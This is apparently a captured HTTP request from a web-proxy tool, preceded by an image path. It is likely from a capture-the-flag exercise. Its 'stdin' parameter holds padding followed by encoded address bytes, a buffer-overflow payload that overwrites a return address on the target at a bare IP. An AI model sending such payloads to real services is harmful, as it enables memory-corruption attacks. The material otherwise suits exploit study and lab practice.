 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /eb27314336/?stdin=0123456789012345678901234567890123456789%ee%06%40%00%00%00%00%00 HTTP/1.1
2 Host: 34.74.105.127
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://34.74.105.127/eb27314336/?stdin=01234567890123456789012345678901234567890123456789
9 Upgrade-Insecure-Requests: 1
10
11